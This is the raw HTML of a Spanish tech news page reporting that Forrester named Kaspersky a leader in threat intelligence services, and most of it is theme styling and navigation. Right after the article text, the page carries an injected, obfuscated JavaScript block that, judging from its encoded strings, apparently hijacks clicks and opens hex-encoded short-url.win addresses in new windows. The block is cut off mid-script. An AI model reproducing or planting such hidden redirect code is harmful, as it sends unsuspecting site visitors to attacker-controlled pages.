.td_category_template_2 .td-category-siblings .td-category a:hover,
.td-weather-week:before,
.td-weather-information:before,
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_square_btn, 
.td_outlined_btn:hover {
background-color: #ff6600;
}
@media (max-width: 767px) {
.td-category a.td-current-sub-category {
background-color: #ff6600;
}
}
.woocommerce .onsale,
.woocommerce .woocommerce a.button:hover,
.woocommerce-page .woocommerce .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce .woocommerce .product a.button:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce.widget .ui-slider .ui-slider-handle,
.vc_btn-black:hover,
.wpb_btn-black:hover,
.item-list-tabs .feed:hover a,
.td-smart-list-button:hover {
background-color: #ff6600;
}
.td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-sp-top-menu .top-header-menu > .sfHover > a,
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a,
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a,
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a,
.footer-email-wrap a,
.widget a:hover,
.td-footer-container .widget_calendar #today,
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
.td-load-more-wrap a:hover,
.td-post-next-prev-content a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover .entry-title a,
.td-search-query,
.header-search-wrap .td-drop-down-search .result-msg a:hover,
.td_top_authors .td-active .td-authors-name a,
.post blockquote p,
.td-post-content blockquote p,
.page blockquote p,
.comment-list cite a:hover,
.comment-list cite:hover,
.comment-list .comment-reply-link:hover,
a,
.white-menu #td-header-menu .sf-menu > li > a:hover,
.white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
.white-menu #td-header-menu .sf-menu > .current-menu-item > a,
.td_quote_on_blocks,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums #subscription-toggle a:hover,
#bbpress-forums #favorite-toggle a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
.td-pulldown-filter-display-option:hover,
.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
#buddypress ul.item-list li div.item-title a:hover,
.td_block_13 .td-pulldown-filter-list a:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
.td-sub-footer-container a:hover,
.td-instagram-user a,
.td_outlined_btn,
body .td_block_list_menu li.current-menu-item > a,
body .td_block_list_menu li.current-menu-ancestor > a,
body .td_block_list_menu li.current-category-ancestor > a{
color: #ff6600;
}
.td-mega-menu .wpb_content_element li a:hover,
.td_login_tab_focus {
color: #ff6600 !important;
}
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_tag_cloud a:hover,
.post .td_quote_box,
.page .td_quote_box,
.td-login-panel-title,
#bbpress-forums .bbp-pagination .current,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.page-template-page-pagebuilder-latest .td-instagram-user,
.td_outlined_btn {
border-color: #ff6600;
}
.td_wrapper_video_playlist .td_video_currently_playing:after,
.item-list-tabs .feed:hover {
border-color: #ff6600 !important;
}
.td-header-top-menu,
.td-header-wrap .td-top-menu-full {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu,
.td-header-style-2 .td-top-bar-container,
.td-header-style-7 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
color: #FF6600 !important;
}
.td-header-main-menu {
background-color: #800080;
}
.td-header-border:before {
background-color: #ff6600;
}
.td-header-row.td-header-header {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
@media (min-width: 1024px) {
.td-header-style-1 .td-header-header {
padding: 0 6px;
}
}
.td-header-style-6 .td-header-header .td-make-full {
border-bottom: 0;
}
@media (max-height: 768px) {
.td-header-style-6 .td-header-sp-rec {
margin-right: 7px;
}
.td-header-style-6 .td-header-sp-logo {
margin-left: 7px;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #800080;
background: -moz-linear-gradient(top, #800080 0%, #800080 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #800080), color-stop(100%, #800080));
background: -webkit-linear-gradient(top, #800080 0%, #800080 100%);
background: -o-linear-gradient(top, #800080 0%, @mobileu_gradient_two_mob 100%);
background: -ms-linear-gradient(top, #800080 0%, #800080 100%);
background: linear-gradient(to bottom, #800080 0%, #800080 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#800080', endColorstr='#800080', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i {
color: #dd9933;
}
#td-mobile-nav .td-register-section .td-login-button {
color: #dd9933;
}
.td-sub-footer-container {
background-color: #222222;
}
.td-sub-footer-container:after {
background-color: transparent;
}
.td-sub-footer-container:before {
background-color: transparent;
}
.td-footer-container.td-container {
border-bottom-width: 0;
}
.td-sub-footer-container,
.td-sub-footer-container a {
color: #ffffff;
}
.td-sub-footer-container li a:before {
background-color: #ffffff;
}
.td-subfooter-menu li a:hover {
color: #ff6600;
}
.top-header-menu li a,
.td-header-sp-top-menu .td_data_time,
.td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-weather-top-widget .td-weather-now {
font-size:11px;
}
.sf-menu > .td-menu-item > a {
font-size:11px;
}
</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.todoenunclick.com/",
"name": "Inicio"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/category/tecnologia/",
"name": "Tecnología"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/kaspersky-nombrado-lider-en-servicios-de-inteligencia-frente-a-amenazas-externas/",
"name": "Kaspersky, nombrado líder en servicios de inteligencia frente a amenazas externas"                                
}
}    
]
}
</script>
<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><link rel='stylesheet' id='jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui//themes/ui-lightness/jquery-ui.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='jquery-bxslider-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/jquery.bxslider.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6z8qg13o/e4x3i.css" media="screen"/>
</head>
<body class="wp-singular post-template-default single single-post postid-92216 single-format-standard wp-theme-Newsmag wp-child-theme-Newsmag-child kaspersky-nombrado-lider-en-servicios-de-inteligencia-frente-a-amenazas-externas global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion" class="td-mobile-main-menu"><li id="menu-item-85406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li id="menu-item-92310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li id="menu-item-92524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li id="menu-item-87043" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li id="menu-item-92309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-92392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li id="menu-item-92707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li id="menu-item-92713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li id="menu-item-92711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-85500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap">
<div class="td-outer-container">
<!--
Header style 7
-->
<div class="td-header-wrap td-header-container td-header-style-7">
<div class="td-header-row td-header-top-menu">
<div class="td-top-bar-container top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
jueves, enero 15, 2026
</div>
</div>
<div class="menu-top-container"><ul id="menu-menu-top" class="top-header-menu"><li id="menu-item-92714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li id="menu-item-85379" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li id="menu-item-78770" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li id="menu-item-92712" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>    </div>
</div>
</div>
<div class="td-header-row td-header-header">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="420" height="130"/>
<span class="td-visual-hidden">Todo en un click</span>
</a>
</div>
</div>
<div class="td-header-menu-wrap">
<div class="td-header-row td-header-border td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt=""  width="306" height="56"/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="306" height="56"/>
</a>
</div>
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div></div>
<div class="td-search-wrapper">
<div id="td-top-search">
<!-- Search -->
<div class="header-search-wrap">
<div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
</div>
</div>
</div>
</div>
<div class="header-search-wrap">
<div class="dropdown header-search">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>        </div>
</div>
<div class="td-header-container">
<div class="td-header-row">
<div class="td-header-sp-rec">
<div class="td-header-ad-wrap ">
</div>            </div>
</div>
</div>
</div>
<div class="td-container td-post-template-default">
<div class="td-container-border">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-92216" class="post-92216 post type-post status-publish format-standard has-post-thumbnail hentry category-tecnologia tag-amenazas-externas tag-kaspersky tag-servicios-de-inteligencia" itemscope itemtype="https://schema.org/Article"47>
<div class="td-post-header td-pb-padding-side">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.todoenunclick.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Tecnología" class="entry-crumb" href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kaspersky, nombrado líder en servicios de inteligencia frente a amenazas externas</span></div>
<!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li></ul>
<header>
<h1 class="entry-title">Kaspersky, nombrado líder en servicios de inteligencia frente a amenazas externas</h1>
<div class="meta-info">
<!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-12T23:58:01-03:00" >12/04/2021</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
</header>
</div>
<div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todoenunclick.com%2Fkaspersky-nombrado-lider-en-servicios-de-inteligencia-frente-a-amenazas-externas%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kaspersky%2C+nombrado+l%C3%ADder+en+servicios+de+inteligencia+frente+a+amenazas+externas&url=https%3A%2F%2Fwww.todoenunclick.com%2Fkaspersky-nombrado-lider-en-servicios-de-inteligencia-frente-a-amenazas-externas%2F" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.todoenunclick.com/kaspersky-nombrado-lider-en-servicios-de-inteligencia-frente-a-amenazas-externas/&amp;media=https://www.todoenunclick.com/wp-content/uploads/2021/04/Kaspersky-nombrado-lider-en-servicios-de-inteligencia-frente-a-amenazas-externas.jpg&description=Kaspersky%2C+nombrado+l%C3%ADder+en+servicios+de+inteligencia+frente+a+amenazas+externas" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Kaspersky%2C+nombrado+l%C3%ADder+en+servicios+de+inteligencia+frente+a+amenazas+externas %0A%0A https://www.todoenunclick.com/kaspersky-nombrado-lider-en-servicios-de-inteligencia-frente-a-amenazas-externas/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.todoenunclick.com/kaspersky-nombrado-lider-en-servicios-de-inteligencia-frente-a-amenazas-externas/&title=Kaspersky%2C+nombrado+l%C3%ADder+en+servicios+de+inteligencia+frente+a+amenazas+externas" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content td-pb-padding-side">
<!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/04/Kaspersky-nombrado-lider-en-servicios-de-inteligencia-frente-a-amenazas-externas.jpg?fit=950%2C634&ssl=1" data-caption=""><img width="640" height="427" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/04/Kaspersky-nombrado-lider-en-servicios-de-inteligencia-frente-a-amenazas-externas.jpg?resize=640%2C427&ssl=1" srcset="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/04/Kaspersky-nombrado-lider-en-servicios-de-inteligencia-frente-a-amenazas-externas.jpg?w=950&ssl=1 950w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/04/Kaspersky-nombrado-lider-en-servicios-de-inteligencia-frente-a-amenazas-externas.jpg?resize=240%2C160&ssl=1 240w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/04/Kaspersky-nombrado-lider-en-servicios-de-inteligencia-frente-a-amenazas-externas.jpg?resize=503%2C336&ssl=1 503w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/04/Kaspersky-nombrado-lider-en-servicios-de-inteligencia-frente-a-amenazas-externas.jpg?resize=768%2C513&ssl=1 768w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/04/Kaspersky-nombrado-lider-en-servicios-de-inteligencia-frente-a-amenazas-externas.jpg?resize=629%2C420&ssl=1 629w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/04/Kaspersky-nombrado-lider-en-servicios-de-inteligencia-frente-a-amenazas-externas.jpg?resize=640%2C427&ssl=1 640w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/04/Kaspersky-nombrado-lider-en-servicios-de-inteligencia-frente-a-amenazas-externas.jpg?resize=681%2C454&ssl=1 681w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="Kaspersky nombrado líder en servicios de inteligencia frente a amenazas externas"/></a></div>
<!-- content -->
<p><em>Informe ofrece una visión general de las tendencias en el panorama de las TI y evalúa la experiencia de doce proveedores</em></p>
<hr class="wp-block-separator is-style-wide"/>
<p><strong>Forrester, una de las firmas de análisis y consultoría más influyentes del mundo,</strong> <strong>ha reconocido a Kaspersky como &#8216;Líder&#8217; en servicios de inteligencia frente a amenazas externas en su informe “The Forrester Wave™: External Threat Intelligence Services Q1, 2021”. El informe proporciona una importante referencia para las organizaciones interesadas en los servicios de inteligencia frente a amenazas (TI) en todo el mundo.</strong></p>
<p>El reciente estudio de Kaspersky, <a href="https://go.kaspersky.com/ITSecurityEconomics_SP.html">IT Security Economics Report</a>, revela que la inteligencia sobre amenazas es considerada un área de inversión para el 41% de las empresas y el 39% de las PYMES en respuesta a una brecha de datos. El reconocimiento de Forrester destaca a los proveedores líderes para estas organizaciones, que buscan información holística a partir de un análisis y una evaluación independientes.</p>
<p>El informe de Forrester, “External Threat Intelligence Services Q1, 2021” (Servicios de Inteligencia sobre Amenazas Externas del primer trimestre de 2021), ofrece una visión general de las tendencias en el panorama de las TI y evalúa la experiencia de doce proveedores. Kaspersky ha sido uno de los únicos tres proveedores en ser nombrado líder en esta evaluación de servicios de inteligencia sobre amenazas externas.</p>
<p>En el informe, Forrester afirma que «Kaspersky está a la cabeza en cuanto a la calidad de la inteligencia», ya que la compañía recibió una de las dos mejores puntuaciones en la categoría de oferta actual. Forrester otorgó a la empresa la máxima puntuación posible en los criterios de inteligencia frente a ciberamenazas y hacking de amenazas, que define una visibilidad superior acerca de las operaciones relacionadas con los estados y sus observaciones de primera mano; así como el seguimiento de las amenazas criminales y hacktivistas.</p>
<p>Forrester también destacó la capacidad de Kaspersky para responder a las solicitudes de información de los clientes (RFI). Según el informe, «los clientes de referencia estaban muy satisfechos con la calidad de la información de Kaspersky, así como con su forma de ayudar a los clientes a medir la eficiencia y los resultados».</p>
<p>Con el respaldo de un equipo de investigadores y analistas líderes en el mundo, <a href="https://latam.kaspersky.com/enterprise-security/threat-intelligence">Kaspersky Threat Intelligence Services</a> ha sido considerado por Forrester como adecuado para empresas de todos los tamaños.&nbsp;&nbsp;</p>
<p><em>” Es un orgullo haber sido clasificados como líderes en Threat Intelligence y también recibir comentarios tan positivos de clientes entrevistados para este informe. Este logro corona el arduo trabajo de nuestros expertos globales, y el comentario sobre la ‘calidad de la inteligencia’ demuestra que la presencia de nuestros investigadores en todos los rincones del mundo es un gran diferencial que nos permite brindar la última inteligencia de amenazas a nuestros clientes”, comenta <strong>Dmitry Bestuzhev, Director del Equipo de Investigación y Análisis para América Latina en Kaspersky.</strong></em></p>
<p>Kaspersky Threat Intelligence está disponible dentro de la familia <a href="https://latam.kaspersky.com/enterprise-security">Kaspersky Expert Security</a>. Esta estructura proporciona una estrategia holística para ayudar a equipar, informar y guiar a los expertos internos para hacer frente a todo el espectro de las complejas amenazas actuales, APTs y ataques dirigidos. El nuevo framework también incluye las soluciones Kaspersky Anti Targeted Attack Platform y Kaspersky EDR, que permiten el descubrimiento y la detección de amenazas, la investigación y la reparación oportuna de los incidentes.</p>
<p>Para leer la versión completa del informe Forrester Wave™: External Threat Intelligence Services Q1, 2021, haga clic <a href="https://latam.kaspersky.com/enterprise-security/threat-intelligence#recognition">aquí</a>.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x69\x6a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x59\x67\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x55\x4b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x56\x6d\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x6c\x79\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x72\x66\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x76\x44\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x72\x77\x64\x36\x6